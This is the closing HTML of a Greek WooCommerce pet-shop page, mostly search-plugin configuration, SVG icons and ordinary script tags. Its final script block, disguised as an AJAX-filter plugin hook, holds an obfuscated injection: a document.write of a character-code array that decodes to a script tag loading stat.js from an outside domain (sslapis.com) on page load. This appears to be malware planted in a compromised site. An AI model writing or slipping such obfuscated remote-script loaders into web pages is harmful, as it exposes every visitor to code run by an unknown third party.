var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-01-23 21:57:55. It took 213 queries executed in 0,972 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->